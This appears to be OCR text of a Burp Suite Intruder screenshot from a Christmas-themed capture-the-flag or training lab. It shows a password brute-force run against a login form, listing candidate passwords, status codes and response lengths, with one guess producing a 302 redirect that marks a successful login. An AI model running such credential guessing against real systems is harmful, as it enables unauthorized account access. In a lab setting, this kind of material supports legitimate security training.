 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 2573
1 christmas 200 2573
2 elves! 200 2573
3 santa 200 2573
4 festive 200 2573
5 joy123 200 2573
6 myrrh! 200 2573
7 yuletide 200 2573
8 presents 200 2573
9 candy 200 2573
10 tidings 200 2573
11 cookie 302 2548
12 cookies 200 2573
13 biscuits! 200 2573
14 snowball 200 2573
15 snowball123 200 2573
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 05 Dec 2021 23:18:07 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: calendar.php
8 Content-Length: 2242
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <html>
14 <head>
15 <!-- Bootstrap Library -->
16 <link rel="stylesheet" href="assets/css/bootstrap.min.css">
17
18 <link rel="stylesheet" href="style.css">
19
20 <!-- Javacript & Jquery -->
21 <script src="assets/js/bootstrap.min.js">
</script>
22
23 </head>
24 <body>
25
26 <!-- <form id="login-form">
27 <input type="text" name="username" id="username-field" class="login-form-field" placeholder="Username">
28 <input type="password" name="password" id="password-field" class="login-form-field" placeholder="Password">
? Search... 0 matches
Finished